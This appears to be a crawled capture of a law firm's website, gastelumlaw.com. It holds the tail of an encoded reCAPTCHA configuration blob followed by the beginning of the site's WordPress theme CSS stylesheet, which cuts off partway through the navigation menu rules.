/[base64]/wpLDow7CgXZ7JkBRbwMnOMKJwog3dxLDrMKdw7Arw50AXsOlDMKLOgVKJMOEwp5aw5d+w4/[base64]/CmQlzw63CuMKhw5d1QsOhw7zChcOkRcKWworCicKEwpTDnDLDqWVsfhDDj8KvC15qwrXDoMKSwrpUw6bDk8OuwrXCiE9sd1oLwrkcwqbChREMw5Y5w64Iw6vCksOWUMOXL8OhwoLCuMOFwpvCmVA/w73ClsOTSV07NsKFPh/Duy7CkCHCh8KRDsK7w7LDq8OHfgzCj8Kmw7EQAcKUw4LDkkbCrcK5NXfDnmLCnB3DkTXDkMOHw5Npw6jCphbCnlkCwq8Gw7pVb8KlKMOdw4hewo1cwojCoXHDnW8tw6XDmTvCug7DiBIawrzCrMKjw7hdRiPDsBDCoMOiw4U9w5DDucONwo/CnE3CkMOKwqLDj8Osw7IJAyjCqnXDrV4GC1vDh0wiw6M+w6DCrEfCuhnCmcKxwojCpgIqwqXCv8KvwqU4R8OwwoBzPFLDuG8ARMKfw543w7/DqMOVwr/DpsO0CAzDnMKbwoXChAnDqsKLPsKZw4rCtsKKwprDrT5BJMKkdnopw4V0wrpewrQSw4wEw43DrkggC8OYwpwvw7pcOzQVw47CogTDk8KAwrHCvx3DocONw7zDl8OwbXJRGhpKOFccbcOBw4/DncKbw4pGFB4QKcKGwrcOSmnCvUx+bRvDnytTbAoAwqzCvMKfMT8rwrU3w6ogwprDulDDhcObOULDi8OAw7JpwqULwpsEw7HCig97PcK7TcOawrhGw7seGsO9YSQ2C1fCvwLDisO6wpzDi3x/[base64]/wqnDsDJ1UhfDrMOgw6J7CsOhwpTDq37DnMO2ZT7Cvk1xwoPCrMOlwqQkwpBAMcKCEHpfVsK8wrYPY8OBEMOawqXCvcOLw6vDv1VmfMKIK8KcQQDCrUBiwpwVwqorRcOXwpLCjBvCtEBITMKgT8Kww783KXtCGgkKDsKcwqfCkw/DrMKCwqvCgAYhLw0LZxkgwqY3w4TCnkcowpfCvDPCiUXDocKZC8O7EMKswqdEbX/DtsKuLV3DkcORwp7DnjLDn1gKwozCvisUwrrDqB3DisOkw6dqwrPDs8Onw6ZHwpcOwoJZw4cwMMK4KMOrI2nDncKrLn4gJ8Kiw4QOw5zDinnCkgZ0w63Cj8OawqBrLcO4L2fDkcOTK8OQeT/CtXzDlsKbSTpPKmXDmcO/HBLCl8OKwpLCgSnCrQbCk8OAwrJYdzcuU8KYd2gcw7Eew5BVUcK6w7VKfmjDvcO9wozDvMKMZcKGwo9pYE/CrVHCpMKKcsOew4TDmcKIwpnCsMOPwo/CkVE2wo0gYTzCgCFpJ2fDmDDCrsO4w6HDrW0Pwqlxw4UbwpMZSMKzZcO6MQHDoMKbw4NhIT5xeMOlDSE8RcKQw5tHV8OAesKGXcKpKSbDmF1aCcK5w5FBwo3ChcK8wojDscKtT3wPwrBBYsOcwrvDqcOMcsKuEcOVwqBPw4Baw5/Dh1vCpcK+LmEdfn7DqX/[base64]/RcKUP2MsF8O3fMOrwoQZLEMrBsOaBC/DqgjCvMOZw4vCj8OAJ8OBw4ckwqTCpsK3HnzCgcKGd8K/VQ5cTcOMVm/Cr0cow47DpjLDsl3CswXDvAXDrFQywq/DvgjDusOpNRs/dMKNwr5nw4clw6fDrAk7w7lLN8KvVxTCn8KRKcOdXH/CjxPDoQsOM2cXRsOsEsOZw7A8w5tcFcOLwojDiikvYEnDm8KYwqNZPsOiH2LDrsO1wofDiMKEwrFMw5B7GlYaEVHDll/[base64]/[base64]/Dv8OVw48kw7HDuj3Dn8ORYMOMIcONAsOWVVwUw7BiB8KDA23DlsOmXBLCsm7DqwguScO0w7cPwrt1wr9Uw7FEwq9pwphwdk0CwoRUwrNXQWnCq8K0EcOUKsK1EcKDE8OXe1/CpQhjw4ITIiPDgcK+DVs8HcKMSgrCq8OyRcOiwrbDvsKJbSHDqcK/LTvCjcK7w67CqMOkwoIocsK4woobIxnCqSjCrG/CiMOgbsKQP8OiUUtTwqXDuQdNwofCuCVlVsOaw5Q9BHsawrDDk8O5XcOqIw0GW3fDi8Oyw7x/w5/DjETCpnTCulzDgExwwp7DrsOVwrMOOsOsw63CpcKew6Iue8KJwojDpcKYF8ONQ8OBw6ZYPAtuwo7Cj2TDucO3UMKEw49QwqddFMKlLcO6w7Bgw5sQcFLDvRlWw6PCqC0zw6AINinCnsKNw6PCukbCgBtXYMO8dQLCpcOcwrHCoMOiw5PCqwJDJMKkwoF0dg/CuMKTwqgPN0s3w6jCvcOdMcONw4kHclnCkcOhwqwBw7UQRsK4w77CvMKDwqPDtsK4eF/Dt1dSNkLDgVd0eChZU8OWw64DTcKjVcKJa8O2w5lCa8OFwrt0GMKJcsKNUUsnwonCgcKRbMOdchcEBMOMbMOyw4bCnxUbVCpuw4xSwqvCnsK8w5UBIMOcXsO3w6Q2w7jCvsOqwp9iRMOkYcOdL0/Co8O7w6Ikwq11KEdRfcKFwptnw4QNwqJQRMOwwpBywpZgC8OoPcOLw54Yw7rCikTCi8KIw5PDj8KxTwh7KsOqeQjDrsKtwrArw6PCkcOMOMK9wqbClsOVwqN2ZsOQwpIqTDPDiGs/VsKhw5XDhcOTw44rc0/[base64]/CqMKmU8KIwovDvMKuAMOawph9w6/[base64]/DvsO7E8ORKjlRYsKHFCMMwqoMw5PDoQ9qwo9Xw7VHQCXCrsKhw7B8CMK2wrHCpD17YsO9w7LDolvCjiEBw40Bw5Y+PcKQF0AKwo/Dp8OkTGFMw4EEw7/DiBtRw7HCoiIub0vCm20basKRw7LDnV9JI8O0VHIdOsOnGAUtw4DCr8KnCH/Dq8ODwpDDhigiwpfDr8O9w5JNw6nDiMOdJsOKCyNqworClCHDnG5uwq7CjCI4wrfDu8KWWXEHHsOGDTlsdVvDisKgJsKEwp3ChMOZVF0hwq9eA8KSdMOZEcODJcO/DMKNwoDDhsODEF/Coww8w6DCjcK/YsKlwptpwobDiMKnJRVEZ8Ohw77Cq8OkZQttUMOWwqlXwqLDsHjCqsOlwq5Re8Kke8OYM8KFwq/DuMOZRGtcw6Q4w7RFwr3Co0/CgMKnMsOmw6/Cij0VwqRDwqhFwqh2w63DjE3Dp2vCn3ULw6PCoMOAwoTDl0/Cs8Oww7vDqXLCshzCv3nDusOnWkXDmEzCucOLwrPCtsOnbcKNe8KyLsOSHMOxw6nCgMOWwo7Di0cjKGUmTW1ETcKFGcOrw7fDrMOtw5ofwq3DsGQ9EMK4cAYNDcOUVm9ow7Yswq46F8Kve8OsAcKkdMOeO8K/w6ITZl3DmMOCw5UZTMKFwoxtw5PCvVnCkMKRw4vCj8KNw7jDhsOzw5ZHwpcSVcOWwoJBWBbDvcONCMKSwqQuwprClljDisKFw6DDvSzCg8KjQjM2w6rDshAhXxIXSzdEfBBZw47DnXlRAMO/Y8K4C3ozOsKaw4TDq2JmUm7CoClGa3sWFibDjiXDjTbCklnCs8KnNsKXV8KtPcO4DcO6FD8KdzMkJMK0OCE+wrLCsMK2asOaw7Utw61iw47Cm8Ojwo5mw4/[base64]/CgcKQWcOqwrPCulnCiAYzwrUCwqFEw79SPAfCpHQLw5zCjcKzdsK0NEXCscKJwqsaw5zDp3tuwpF+IiPDpGjCtBY6wocYwrxiw7VSbmfDi8Khw60/[base64]/CvwVVw40AwqpWw7VpM3NIwpluBsO3woYAwqx6BQXCisO/w7HDgsOmwqkSf13DhxwqK8OfRMOyw40GwrXCt8KHNsOfw4rDiCbDsQzCgH7Cu1DCsMKTCmbDhSVqMCbCk8OpwqTDnsK0wqDChMOFwo/Dnh5iaSJBwqjDkBZtFy03EmAaUMO+wr3CjSUqwrTDrDJ0wqpKSsKSB8OIwqvCucOKeQfDpsK1Plwbwo/DicO2dxs3w7kgfcOuwpvDnsOTwpkQwo5gw47Cl8KMRcOhJGMAPMOrwrwRwpbCnMKOd8OkwrbDm1fDrsKEbMKjfsK7w7JBw7rDtDhmw67DuMOOw5vDrnvCr8O7TsKMAWNoZjZERxJzw5JwVsKlG8OFw4DCjsOQw6vDqg3Dr8OqInHCqhjCusKfwq1yM2RHw7h/w45nwonCvsOOwpzDusKZZcODMHsZwq8vwoJIw5oxw4rDnMOHXRbCssK1TEzCoxDDgT3DscOewpDCvsOsFcKKbsOHw4kVK8OMLcK8wpEuYlrDg3/DucOTw5fDmUYwEsKFw6AgdFcTbT0OwrXClwzCoH8+bAfDsFzCmMO1w67DusOIw5/DrzhqwoXDqHLDr8O5w5bDo3pFw4VwIsOOw7jChkQowr/[base64]/w7Mxw54dLsKtw4kew7Z2w7LCkx5YwqXCmcOYNE7CkRkuKj4Ew6lgN8K9RA0aw4Edw5DDqcOtdMKXQMOiRz/DncKpYR/CpsK0Oyo4BcOJw6bDjTjDkUUyJMKTSmzClsK8VjwMeMOnw4XCocOQLW46wozDuT7CgsOGw4DClcKnw5QRwpDDpQEswq4Jwo51w4I7KxnCrsKYwoQdwrFiRkoNw6wBPMOpw77Dnwd3PcOBecK9L8K0w4/DnMO3GsK8PcOwwpXDvhPCr3rCsyfDr8OnwpnChsKTBHfDiAJYV8OPwoTCgEtnIx5mQDpSQ8Obw5dKAEVYDEZOwoIDw44Iw6hESsKPw7BqNsOjwqcewrDDmcOXCW4jHR7Cgylew6DCrcKqM2guwrhyIsOgw7LCoEfDnRYzw5UpKcO/PsKqKzfDrjXChcK8wrLDusKVYRk/W35Hw58aw7w9w6zDpMOcPnPCoMKBwq1GNTxww4dAw4DCgcOOw7koAcOSwpvDm2PChC9EFcOhwoB5XMKzb0DCn8KLwqBvwofDisKcT0PChcOkwrA/w6o0w6vCjy8RR8KTJTZpGBjCncKwDwIuwoXDr8KbOcOTw7nCgToKJsKwSsKtw4LCv2smS3DCsx5OScKmEcKVw6RTOBXCp8OhDwZoVQNrYCJBNsO7MUvDpx3DjB0HwrzDnklYw6Zmw77Cr0/[base64]/Co1PClSd/XHUbQmFewojDhMKNwpZTVcKgYMKlw6TDvXTCuMONwo8bB8Kybm8gw4wZw6hbPsKpAnAbw7URScK7Y8OcDyXCgl0jZsOJEU7Djht8ecO4YMOjwrBMNMOwD8OMNcO9wpg1CA4PcQ3Cq1bClW/CsH1YU13DvsOxwrjDvcObJRLCuyXCisORw7HDqiHDq8OUw5dmRg/[base64]/[base64]/eG0rW8KOwpTDgAZww6cjIMK4BsOkw47DpmnCoHPCksODZMK2SD/Co8OpwpbCgk9Rwq5Xw5hCdcKKwoFjXx/CgRU5RA0REsKjwrfDti92Vgc0wqrCscOUDMObwoDDuHnDmHXCssOGwq4tRnF3w4g5MsKGD8ObwpTDiggsL8KqwroUMsK9wrbCvU3DjW/[base64]/ChW3DgF/DjsOSw5hxLWPDrsOpZxh1w7cywoQ8wq7Cq8KjaFlTwpbCmcKhw5AfQWHCgMO4w77ChgJPw4PDkMO0EUd0XcOHNMOhwoPDsm/DjcOewrHDuMOcFMOQf8K+SsOow6TCtW3DilFcwrPCgkJQZxFgwqYAS1Ekw67CqnLDssKvUsOAKMOZb8Oiw7bClcKeWcOgwr3Cq8OTY8Kyw6PDkMKaOmTDgS3Du1jDiBFYaQUHwoPDjC3Cv8KUw6vCi8O2w6pLL8KIw7FIHDBTwpldw5x2wpDCg19UwqrCpAgDPcO/worCoMKzbVDClsOeC8OAHsKJNRMqSkrCt8KSCMKbw5lVw4/CjF4swrRswo7Cm8KWUT5RYhFZwqbCqDPDpGvCrFHCn8OCRsKxwrfDnQ3DnsKDZiPDlhxpwpY4ScKpw63DscOEAcO2wo7CpcO9L1/CmUHCvk/CoVPDiDYgw5QCF8KjQMKkwpZ9ecK3w6/DusKFw5ROUkvDvMKFRUppEcOJOsOsVj/[base64]/fcOFVHPCq8KTw4bCtcO6GsOXwrkmbxAywq/DlsKfWQjCscKnw5LCicOpw4UNMcK9O3QrKx9/IsO6KcK1bcOeBTPCoxDDtcO6w6RFSSzDuMOGw5TCpBVfU8KdwrpRw6xpw54ewrfCmkYIXxnCjkvDtMOAT8OXwq9NwqfCvsOfwoPDl8OJLn1xZ2jDr3oIwpHDgwECIcO3OcKkw7fDvcO7wo/ChMKGwpNtJsO2wrzCpMOPR8Kdw7wVfsK6w6bCpcOVZMKWEQfCnB3DiMONw6lAYlotecKRw4XCmsKXwq5xw6R8w5ERwptNwq4Hw4dyJsK2Clk4w7fCgcOBwovCgsKUYwQqwonDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gastelumlaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zY8IeOTj5KeY/S3dnTJMxjs6nJf0yQhAZX6tfVgNX+8\\u003d\x22,1,0,null,1,1768770464690,0,0,[53],null,[3,197,14,169],\x22RC-YqvhOlMB5H4INw\x22,null,null,null,null,null,\x220dAFcWeA5S4hm42ee9gtoaCAtOfL3d64q9j-v3DJGQGspaEdYFy4E_JjTHjGPmic-3b6-OKnPyCf3I75ABOFf3o3YVCLBIiEkY2w\x22,1768853264711]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768766861
body_size: 10246
content:
/* Gastelum Law */

@import url("https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@300;400;500;600;700&family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap");

/*
  font-family: 'Bebas Neue', cursive;
  font-family: 'Inter', sans-serif;
  font-family: 'Roboto', sans-serif;
  font-family: 'Roboto Condensed', sans-serif;

*/

@import url("font-awesome.css");
@import url("simple-line-icons.css");
@import url("animate.css");
@import url("owl.css");
@import url("jquery-ui.css");
@import url("jquery.fancybox.min.css");

/*** 

====================================================================

	Reset

====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
}

/*** 

====================================================================

	Global Settings

====================================================================

 ***/

body {
  font-family: "Roboto", sans-serif;
  font-size: 15px;
  color: #535353;
  line-height: 1.6em;
  font-weight: 400;
  background: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
}

a {
  text-decoration: none;
  cursor: pointer;
  color: #FB7E1F;
}

a:hover,
a:focus,
a:visited,
a:active,
button:active,
button:focus {
  text-decoration: none;
  outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  font-family: "Bebas Neue", sans-serif;
  font-weight: 400;
  margin: 0 0 15px;
  background: none;
  color: #101010;
  line-height: 1.2em;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #101010;
}

input,
button,
select,
textarea {
  font-family: "Roboto", sans-serif;
}

textarea {
  overflow: hidden;
  resize: none;
}

p {
  position: relative;
  margin-bottom: 20px;
}

.text {
  position: relative;
  margin-bottom: 0px;
}

.strike-through {
  text-decoration: line-through;
}

.auto-container {
  position: static;
  max-width: 1080px;
  padding: 0px 20px;
  margin: 0 auto;
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
}

.theme-btn {
  display: inline-block;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.centered {
  text-align: center;
}

.btn-style-one {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #FB7E1F;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #FB7E1F;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:hover:before {
  opacity: 1;
}

.btn-style-one span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-one:hover {
  color: #ffffff;
}

.btn-style-two {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 10px 25px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: none;
  border: 2px solid #ffffff;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-two span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-two:hover {
  color: #FB7E1F;
  background: #ffffff;
  border-color: #ffffff;
}

.btn-style-three {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #231f20;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-three span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-three:hover {
  color: #ffffff;
  background: #FB7E1F;
  border-color: #FB7E1F;
}

.theme-btn .icon-left {
  padding-right: 10px;
}

.theme-btn .icon-right {
  padding-left: 10px;
}

.theme_color {
  color: #FB7E1F;
}

.light-font {
  font-weight: 300;
}

.regular-font {
  font-weight: 400;
}

.semibold-font {
  font-weight: 600;
}

.bold-font {
  font-weight: 700;
}

.ex-bold-font {
  font-weight: 800;
}

.heavy-font {
  font-weight: 900;
}

.bg-lightgrey {
  background-color: #f6f7f8;
}

.no-bg {
  background: none;
}

.text-uppercase {
  text-transform: uppercase;
}

.grey-color {
  color: #333333 !important;
}

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../images/icons/preloader.svg);
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*** 

====================================================================

	Scroll To Top style

====================================================================

***/

.scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 50px;
  height: 50px;
  color: #ffffff;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 50px;
  text-align: center;
  z-index: 100;
  cursor: pointer;
  border-radius: 3px;
  background: #231f20;
  display: none;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top img {
  position: relative;
  top: -2px;
  vertical-align: middle;
  height: 12px;
}

.scroll-to-top:hover {
  color: #ffffff;
  background: #FB7E1F;
}

/*** 

====================================================================

				Default Styling

====================================================================

***/

table,
.table {
  position: relative;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 40px;
}

table th {
  padding: 8px 10px;
}
table td {
  border-bottom: 1px solid #ddd;
  padding: 8px;
}

table tr td:first-child {
  font-weight: 700;
}

table tr:last-child td {
  border-bottom: none;
}

table tr:hover {
  background-color: #f0f0f0;
}
table th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
}
ul {
  margin: 0px 0px 20px 30px;
}
ul li {
  list-style-type: disc;
}
ol {
  margin: 0px 0px 20px 30px;
}
ol li {
  list-style-type: decimal;
}
h1 {
  font-size: 60px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 30px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-size: 16px;
}

/*** 

====================================================================

	Default Form Style

====================================================================

***/

/*** 

====================================================================
  Default Form Style
====================================================================

***/

form {
  position: relative;
}

form .form-group {
  position: relative;
  margin-bottom: 30px;
}

form .form-group .field-label {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: 12px;
  color: #002243;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
}

form input[type="text"],
form input[type="password"],
form input[type="tel"],
form input[type="email"],
form input[type="url"],
form input[type="search"],
form textarea,
form select,
form .ui-selectmenu-button.ui-button {
  position: relative;
  display: block;
  width: 100%;
  color: #444444;
  line-height: 30px;
  padding: 10px 20px;
  height: 52px;
  font-size: 15px;
  font-weight: 400;
  background: #ffffff;
  margin: 0px;
  border-radius: 0px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

form input[type="text"]:focus,
form input[type="password"]:focus,
form input[type="tel"]:focus,
form input[type="email"]:focus,
form input[type="search"]:focus,
form select:focus,
form textarea:focus,
form .ui-selectmenu-button.ui-button:focus,
form .ui-selectmenu-button.ui-button:active,
form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #ffffff url(images/icons/icon-select.png) right center no-repeat;
  cursor: pointer;
}

form select option {
  padding-left: 20px;
  cursor: pointer;
}

form textarea {
  height: 140px;
  resize: none;
  padding-top: 12px;
}

form button,
form input[type="submit"],
form .theme-btn {
  position: relative;
  display: inline-block;
  margin: 0;
}

form .radio-block {
  position: relative;
  display: inline-block;
  margin-right: 50px;
}

form .radio-block input {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
}

form .radio-block label {
  position: relative;
  display: block;
  padding-left: 40px;
  line-height: 30px;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  cursor: pointer;
}

form .radio-block label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 3px;
  width: 24px;
  height: 24px;
  line-height: 22px;
  font-size: 14px;
  text-align: center;
  border: 1px solid #707070;
}

form .radio-block input:checked + label:before {
  content: "\f00c";
}

/*Custom Select*/

form .ui-selectmenu-button.ui-button {
  width: 100%;
  font-size: 15px;
  font-style: normal;
  height: 52px;
  padding: 10px 20px;
  line-height: 30px;
  font-family: "Roboto", sans-serif;
  color: #585f5f;
  border-radius: 0px;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

form .ui-button .ui-icon {
  background: none;
  position: relative;
  top: 5px;
  text-indent: 0px;
  color: #999999;
  background: none !important;
}

form .ui-button .ui-icon:before {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 0px !important;
  width: 15px;
  height: 30px;
  display: block;
  background: none !important;
  line-height: 20px;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  text-align: center;
  z-index: 5;
}

.ui-widget.ui-widget-content {
  border: 1px solid #FB7E1F;
  border-top: none;
  font-family: "Roboto", sans-serif;
  border-radius: 0;
  padding: 0;
}

.ui-menu .ui-menu-item {
  font-size: 14px;
  border-bottom: 1px solid #FB7E1F;
}

.ui-menu .ui-menu-item:last-child {
  border: none;
}

.ui-menu .ui-menu-item-wrapper {
  position: relative;
  display: block;
  padding: 8px 20px !important;
  font-size: 15px;
  line-height: 30px;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active {
  background: #FB7E1F;
  color: #101010;
  margin: 0;
}

/*** 

====================================================================

	Main Header style

====================================================================

***/

.main-header {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0px 0px;
  background: none;
  min-height: 84px;
  z-index: 999;
}

.main-header .auto-container {
  max-width: 1240px;
}

.main-header .header-upper {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #ffffff;
  padding: 0 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.admin-bar .header-upper {
  top: 32px;
}

.fixed-header .header-upper {
  border-bottom-color: rgba(0, 0, 0, 0.15);
}

.admin-bar .fixed-header .header-upper {
  top: 0px;
}

.main-header ul,
.main-header ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.main-header .main-box {
  position: relative;
  padding: 0px;
  width: 100%;
}

.main-header .main-box .logo-box {
  position: relative;
  display: block;
  float: left;
  padding: 10px 0px;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  z-index: 5;
}

.fixed-header .main-box .logo-box {
}

.main-header .main-box .logo-box .logo {
  position: relative;
  display: block;
}

.main-header .main-box .logo-box .logo img {
  position: relative;
  display: block;
  height: 80px;
  z-index: 1;
}

.main-header .nav-box {
  position: relative;
  float: right;
}

.main-header .links-box {
  position: relative;
  float: left;
  padding-top: 19px;
  margin-left: 30px;
}

.main-header .links-box .link {
  position: relative;
}

.main-header .links-box .theme-btn {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  padding: 8px 25px;
}

.main-header .nav-toggler {
  position: relative;
  float: left;
  left: 0;
  top: 0;
  padding: 20px 0px;
  margin-left: 20px;
  display: none;
}

.main-header .nav-toggler button {
  position: relative;
  width: 30px;
  height: 44px;
  line-height: 24px;
  padding: 5px 0px;
  background: none;
  color: #e1e1e1;
  font-size: 16px;
  margin: 0px;
  border-radius: 0px;
  outline: none !important;
}

.main-header .nav-toggler button img {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 34px;
}

.main-header .nav-outer {
  position: relative;
  float: left;
}

.main-menu {
  position: relative;
  display: block;
  padding: 0px 0px;
}

.main-menu .navbar-collapse {
  padding: 0px;
  margin: 0px;
  border: none;
  box-shadow: none;
}

.main-menu .navigation {
  position: relative;
  z-index: 1;
}

.main-menu .navigation > li {
  position: relative;
  display: block;
  float: left;
  padding: 28px 0px;
  margin-left: 30px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.fixed-header .main-menu .navigation > li {
}

.main-menu .navigation > li > a {
  position: relative;
  display: block;
  font-size: 15px;
  color: #010101;
  padding: 10px 0px;
  font-weight: 500;
  line-height: 24px;
  text-transform: capitalize;
  opacity: 1;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 10px;
  font-weight: 700;
  z-index: 1;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
  color: #FB7E1F;
  text-decoration: none;
  opacity: 1;
}

.main-menu .navigation li ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 220px;
  padding: 20px 25px;
  z-index: 100;
  opacity: 1;
  text-align: left;
  background: #f8f8f8;
  border: none;
  border-top: 3px solid #FB7E1F;
  border-radius: 0px;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  transition: all 100ms ease;
	opacity: 0;
	visibility: hidden;
}

.main-menu .navigation li ul ul {
    left: calc(100% - 10px);
    top: 0 !important;
}
.main-menu .navigation li ul ul ul{
	left: auto;
	right: 100%;
}

.main-menu .navigation li ul li {
  position: relative;
  margin-bottom: 10px;
}

.main-menu .navigation li ul > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.main-menu .navigation li  ul li a {
  position: relative;
  display: block;
  padding: 0px 0px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  color: #010101;
  text-transform: capitalize;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation li ul li:hover > a,
.main-menu .navigation li ul li.current > a {
  color: #FB7E1F;
}

.main-menu .navigation li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  -webkit-transform: translate(0px);
  -ms-transform: translate(0px);
